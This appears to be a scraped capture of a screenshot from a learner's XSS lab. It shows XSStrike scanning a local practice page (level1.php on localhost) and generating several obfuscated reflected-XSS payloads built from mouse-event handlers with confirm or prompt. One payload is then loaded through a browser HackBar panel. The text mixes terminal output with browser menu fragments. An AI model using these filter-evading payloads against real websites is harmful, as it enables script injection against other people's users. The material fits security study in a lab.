 PS E:\Study\hacker\Tools\XSStrike> E:\software\python\python.exe E:\Study\hacker\Tools\XSStrike\xsstrike.py -u "http://localhost:8086/level1.php?name="
XSStrike v3.1.5
[~] Checking for DOM vulnerabilities
[+] Potentially vulnerable objects found
------------------------------------------------------------
------------------------------------------------------------
[+] WAF Status: Offline
[!] Testing parameter: name
[!] Reflections found: 1
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 3072
------------------------------------------------------------
[+] Payload: <A%0aonmoUseOver%09=%09[8].find(confirm)>v3dm0s
[!] Efficiency: 95
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <d3V%0donmouSeoVer%0a=%0a(prompt)``%0dx>v3dm0s
[!] Efficiency: 95
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <D3v/+/ONMouseover%0a=%0aconfirm()%0dx>v3dm0s
[!] Efficiency: 93
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <a/+/onmoUseOveR%09=%09[8].find(confirm)%0dx>v3dm0s
[!] Efficiency: 95
[!] Confidence: 10
------------------------------------------------------------
[+] Payload: <hTml/+/oNpoiNtERenter%0a=%0aconfirm()%0dx//
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
欢迎来到level11 404 Not Found 欢迎来到level1
localhost:8086/level1.php?name=<A' php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL http://localhost:8086/level1.php?name=<A%0aonmoUseOver%09=%09[8].find(confirm)>v3dm0s
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing s
NETCRAFT Services [No information available]
欢迎来到level1
欢迎用户v3dm0s